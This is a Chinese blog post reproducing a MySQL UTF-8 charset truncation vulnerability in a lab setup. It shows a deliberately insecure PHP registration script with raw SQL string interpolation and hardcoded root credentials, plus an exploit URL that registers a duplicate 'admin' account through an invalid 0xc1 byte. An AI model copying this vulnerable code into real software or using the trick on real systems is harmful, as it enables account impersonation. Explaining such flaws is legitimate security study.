本文主要是介绍Mysql charset Truncation vulnerability,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
本文只是重现了下这个漏洞,详细请参考http://www.80sec.com/mysql-charset-truncation-vulnerability.html。
1. 设置数据库的编码格式:
SET character_set_client = utf8;
SET character_set_connection = utf8;
SET character_set_database = utf8;
SET character_set_results = utf8;
SET character_set_server = utf8;mysql> show variables like 'character%';
+--------------------------+----------------------------+
| Variable_name | Value |
+--------------------------+----------------------------+
| character_set_client | utf8 |
| character_set_connection | utf8 |
| character_set_database | utf8 |
| character_set_filesystem | binary |
| character_set_results | utf8 |
| character_set_server | utf8 |
| character_set_system | utf8 |
| character_sets_dir | /usr/share/mysql/charsets/ |
+--------------------------+----------------------------+
8 rows in set (0.00 sec)
2. 创建数据库与表:
mysql> create database my_db;
Query OK, 1 row affected (0.00 sec)mysql> use my_db;
Database changed
mysql> show tables;
Empty set (0.00 sec)mysql> create table test_user (username varchar(16), password varchar(20));
Query OK, 0 rows affected (0.00 sec)mysql> insert into test_user values('admin','123445')-> ;
Query OK, 1 row affected (0.00 sec)mysql> select * from test_user;
+----------+----------+
| username | password |
+----------+----------+
| admin | 123445 |
+----------+----------+
1 row in set (0.00 sec)
3. 访问数据库的php代码如下:
<?php
$user=$_REQUEST['user'];
$passwd=$_REQUEST['pass'];
mysql_connect("localhost", "root", "owaspbwa") or
die("Could not connect: " . mysql_error());
mysql_select_db("my_db");
mysql_query("SET names utf8");
$result = mysql_query("SELECT * from test_user where username='$user'");
if(trim($user)=='' or strlen($user)>16){
die("Input user Invalid");
}
if(@mysql_fetch_array($result, MYSQL_NUM)) {
die("already exist");
}
else {
$sql="insert test_user values ('$user','$passwd')";
mysql_query($sql);
echo "$user register OK!";
}
mysql_free_result($result);
?>

4. 如果if(trim($user)=='' or strlen($user)>16)不是大于16,比如大于20,则可以用SQL Column Truncation Vulnerabilities来写入一个与admin相同的用户,这里因为等于16所以行不通。不过可以通过utf-8多字节编码来截断插入一个admin用户。直接用http://192.168.182.149/test/sql.php?user=admin%c1zzz&pass=qweqweqwefdfdsf来访问,因为utf-8不包含0xc1所以后面的会截断。
数据库的内容:
mysql> select * from test_user;
+--------------+-----------------+
| username | password |
+--------------+-----------------+
| admin | 123445 |
| admin0xc1zzz | qweqweqwefdfdsf |
| admin | pass2 |
| admin0xc1fd | pass2 |
| admin | qweqweqwefdfdsf |
+--------------+-----------------+
5 rows in set (0.00 sec)
这篇关于Mysql charset Truncation vulnerability的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!